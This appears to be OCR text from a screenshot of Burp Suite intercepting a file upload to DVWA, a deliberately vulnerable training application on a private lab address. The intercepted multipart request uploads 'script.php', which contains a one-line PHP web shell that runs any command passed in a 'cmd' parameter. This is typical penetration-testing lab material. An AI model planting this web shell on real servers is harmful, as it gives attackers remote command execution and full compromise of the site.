 Not secure | 192.168.50.2/dvwa/vulnerabilities/upload/
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.2:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.2
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw2rbwGAJvdZtYIFK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.2/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=242feb6c5d7ac947bfc6380b481e7dbc
14 Connection: close
15
16 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK
21 Content-Disposition: form-data; name="uploaded"; filename="script.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK--
31